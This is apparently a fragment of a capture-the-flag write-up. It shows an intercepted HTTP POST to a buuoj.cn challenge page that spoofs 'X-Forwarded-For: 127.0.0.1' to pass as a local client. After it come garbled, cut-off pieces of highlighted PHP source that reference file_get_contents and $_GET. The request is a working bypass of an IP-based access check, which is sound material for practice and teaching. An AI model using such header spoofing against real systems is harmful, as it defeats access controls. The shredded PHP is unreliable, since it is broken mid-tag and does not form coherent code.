 Raw Params Headers Hex
POST /secrettw.php HTTP/1.1
Host: 1fc158ff-6337-4e80-a563-6aad180e9f13.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Merak
Raw Headers Hex
#007700">.</span><span styl
style="color: #007700">;<br /
#0000BB">$ip&nbsp;</span>
#007700">===&nbsp;</span>
#DD0000">'127.0.0.1'&nbsp;<
#007700">&amp;&amp;&nbs
#0000BB">file_get_contents</
#007700">(</span><span styl
style="color: #007700">[</spa
#DD0000">'2333'</span><sp
#007700">])&nbsp;===&nbs
#DD0000">'todat&nbsp;is&n
><span style="color: #007700"
style="color: #DD0000">"Your
style="color: #007700">.</spa
#0000BB">change</span><sp
style="color: #0000BB">$_GET
#007700">[</span><span styl
style="color: #007700">]);<br
#0000BB">file_get_contents</